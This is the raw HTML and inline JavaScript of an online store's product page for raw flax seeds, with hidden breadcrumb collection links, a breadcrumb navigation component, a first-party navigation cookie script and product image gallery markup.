                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/best-of-true" data-handle="best-of-true">Best of True!</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/best-sellers" data-handle="best-sellers">Best Sellers - Quick Buy</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/diabetic-friendly" data-handle="diabetic-friendly">Diabetic-friendly</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/flat-50-off-sale" data-handle="flat-50-off-sale">FLAT 50% OFF SALE!!!</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/healthy-seeds" data-handle="healthy-seeds">Healthy Seeds</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/high-protein" data-handle="high-protein">High Protein</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/raw-seeds" data-handle="raw-seeds">Raw & Roasted Seeds</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/raw-seeds-seed-mixes" data-handle="raw-seeds-seed-mixes">Raw Seeds & Seed Mixes</a>
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/seeds-nuts" data-handle="seeds-nuts">Seeds & Nuts</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/summer-store" data-handle="summer-store">Summer Store</a>
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/swopstore-excluding-trials" data-handle="swopstore-excluding-trials">Swopstore (EXCLUDING TRIALS)</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/the-big-99-clearance-sale" data-handle="the-big-99-clearance-sale">The BIG 99 Clearance Sale!</a>
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/top-picks-by-nutrition-shweta-bhavsar" data-handle="top-picks-by-nutrition-shweta-bhavsar">Top Picks by Nutrition Shweta Bhavsar</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/top-picks-by-nutritionist-harshita-jain" data-handle="top-picks-by-nutritionist-harshita-jain">Top Picks by Nutritionist Harshita Jain</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/weight-management" data-handle="weight-management">Weight Management</a>
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                      <a class="breadcrumb-collection hidden" href="/collections/win-over-winter" data-handle="win-over-winter">Win over Winter</a>
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                <span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span>Raw Flax Seeds - Rich in Fibre (25.8g Protein)</span><span class="observe-element" style="width: 1px; height: 1px; background: transparent; display: inline-block; flex-shrink: 0;"></span>
        </nav>
    </breadcrumb-component>
    <script type="text/javascript">
        if (typeof breadcrumbComponentDeclare == 'undefiend') {
            class BreadcrumbComponent extends HTMLElement {
                constructor() {
                    super();
                }

                connectedCallback() {
                    this.firstLink = this.querySelector('.link.home-link')
                    this.lastLink = this.querySelector('.observe-element')
                    this.classList.add('initialized');
                    this.initObservers();
                }

                static createHandler(position = 'first', breadcrumb = null) {
                    const handler = (entries, observer) => {
                        entries.forEach(entry => {
                            if (breadcrumb == null) return observer.disconnect();
                            if (entry.isIntersecting ) {
                                breadcrumb.classList.add(`disable-${position}`);
                            } else {
                                breadcrumb.classList.remove(`disable-${position}`);
                            }
                        })
                    }
                    return handler;
                }

                initObservers() {
                    const scrollToFirstHandler = BreadcrumbComponent.createHandler('first', this);
                    const scrollToLastHandler = BreadcrumbComponent.createHandler('last', this);
                    
                    this.scrollToFirstObserver = new IntersectionObserver(scrollToFirstHandler, { threshold: 1 });
                    this.scrollToLastObserver = new IntersectionObserver(scrollToLastHandler, { threshold: 0.6 });

                    this.scrollToFirstObserver.observe(this.firstLink);
                    this.scrollToLastObserver.observe(this.lastLink);
                }
            }   

            window.addEventListener('load', () => {
                customElements.define('breadcrumb-component', BreadcrumbComponent);
            })

            var breadcrumbComponentDeclare = BreadcrumbComponent;
        }
    </script><script>
    document.addEventListener("DOMContentLoaded", (event) => {
      const previousCollection = getCookie('currentCollection');
      const breadcrumbCollection = document.querySelectorAll('.breadcrumb-collection');
      const breadcrumbCollectionCount = breadcrumbCollection.length;
      let checkCollection = true;
  
        if (breadcrumbCollection && breadcrumbCollectionCount > 1) breadcrumbCollection.forEach((element, index) => {
            const handle = element.dataset.handle;
            if (handle == previousCollection) {
                document.querySelectorAll(`.breadcrumb-collection[data-handle="${handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
                checkCollection = false;
            }

            if (index == breadcrumbCollectionCount-1) {
                if (previousCollection == 'not-template-collection' || previousCollection == null || checkCollection) element.insertAdjacentHTML("afterend", `<a class="breadcrumb-collection" href="/collections/all" data-handle="all">Products</a>`);
            }
              
            if (element.classList.contains('hidden')) {
                element.remove();
            }
        })

        if (breadcrumbCollection && breadcrumbCollectionCount == 1) {
            document.querySelectorAll(`.breadcrumb-collection[data-handle="${breadcrumbCollection[0].dataset.handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
        }
  
        if (!document.body.matches('.template-collection, .template-product')) {
            document.cookie = `currentCollection=not-template-collection; path=/`;
        }
  
        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
              const cookie = cookies[i].trim();
              if (cookie.startsWith(name + '=')) {
                return cookie.substring(name.length + 1);
              }
            }
            return null;
        }
    });
</script>
                </div>
            
                </div>
            
        </div>
    
    <div class="container productView-container">
        <div class="productView halo-productView layout-3 positionMainImage--left productView-sticky" data-product-handle="raw-flax-seeds-heart-healthy"><div class="productView-top">
                    <div class="halo-productView-left productView-images clearfix scroll-trigger animate--fade-in" data-image-gallery><div class="cursor-wrapper handleMouseLeave">
                                <div class="custom-cursor custom-cursor__outer">
                                    <div class="custom-cursor custom-cursor__inner">
                                        <span class="arrow arrow-bar fadeIn"></span>
                                    </div>
                                </div>
                            </div><div class="productView-images-wrapper" data-video-popup>
                            <div class="productView-image-wrapper">
<div class="productView-nav style-1 image-fit-contain" 
                                    data-image-gallery-main
                                    data-arrows-desk="true"
                                    data-arrows-mobi="true"
                                    data-counter-mobi="true"
                                    data-media-count="15"
                                ><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="1">
                                                    <div class="productView-img-container product-single__media" data-media-id="35875951411438"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35875951411438"
                                                                srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056"
                                                                src="//true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056"
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="1"
                                                                data-cursor-image
                                                                
                                                            /></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="2">
                                                    <div class="productView-img-container product-single__media" data-media-id="35616190922990"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056" 
                                                        >
                                                            <img id="product-featured-image-35616190922990"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="2"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="3">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081372074222"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081372074222"
                                                                data-srcset="//true-elements.com/cdn/shop/files/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="3"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="4">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081406087406"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728" 
                                                        >
                                                            <img id="product-featured-image-35081406087406"
                                                                data-srcset="//true-elements.com/cdn/shop/files/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728"
                                                                
                                                                alt=""
                                                                sizes="auto"
                                                                data-sizes="auto"
                                                                data-main-image
                                                                data-index="4"
                                                                data-cursor-image
                                                                class="lazyload" loading="lazy"
                                                            /><span class="data-lazy-loading"></span></div>
                                                    </div>
                                                </div><div class="productView-image productView-image-adapt filter-raw-flax-seeds-rich-in-fibre-25-8g-protein fit-contain" data-index="5">
                                                    <div class="productView-img-container product-single__media" data-media-id="35081371910382"
                                                        
                                                            
                                                                
                                                                    style="padding-bottom: 125.0%;"
                                                                
                                                            
                                                        
                                                    >
                                                        <div 
                                                            class="media" 
                                                             
                                                             data-fancybox="images" href="//true-elements.com/cdn/shop/files/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684" 
                                                        >
                                                            <img id="product-featured-image-35081371910382"
